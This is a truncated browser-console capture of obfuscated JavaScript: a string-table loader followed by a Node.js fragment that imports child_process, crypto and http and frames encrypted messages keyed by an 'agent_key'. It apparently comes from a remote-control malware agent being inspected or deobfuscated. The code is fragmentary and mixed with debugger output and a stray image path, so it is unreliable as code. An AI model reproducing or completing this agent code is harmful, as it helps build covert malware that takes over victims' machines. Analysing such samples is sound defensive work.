 [Learn More]
(() => {
var array = [
'',
'split',
'0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/',…
const event = require("events");
debugger eval code:31:10
const childProcess = require("child_process");
const crypto = require("crypto");
const http = require("http");
const path = require("path");
function get_password() {
let min = 1;
let max = 255;
let range = max - min;
let ps = [];
for (let i = 0; i < 40; i++) {
ps.push(min + Math.round(Math.random() * range))
}
return ps
}
function convert(msg) {
let m = Buffer.from(msg.data)
let data = Buffer.alloc(2 + 4 + 32 + m.length)
data.writeUint16BE(msg.type, 0)
data.writeUint32BE(Math.round(new Date().getTime() / 1000), 2)
let ak = Buffer.from(msg.agent_key)
ak.copy(data, 6, 0, ak.length)
m.copy(data, 38, 0, m.length)
let msgRaw = Buffer.alloc(4 + data.length)
msgRaw.writeUint32BE(data.length, 0)
data.copy(msgRaw, 4, 0, data.length)
let cryptoMsg = Buffer.alloc(40 + msgRaw.length)
let password = get_password();
let idx = 0;
let cidx = 0…
undefined